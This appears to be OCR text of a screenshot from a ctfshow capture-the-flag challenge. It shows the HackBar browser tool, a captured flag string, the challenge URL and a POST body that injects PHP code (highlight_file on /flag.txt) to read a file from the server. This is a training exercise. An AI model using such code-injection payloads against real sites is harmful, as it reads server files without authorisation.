 ctfshow{13fbfa47-cb73-46f4-a8fe-8fbb0ccef369}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://f1f3d12b-abdf-4161-a225-9eff0eea3d21.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("/flag.txt");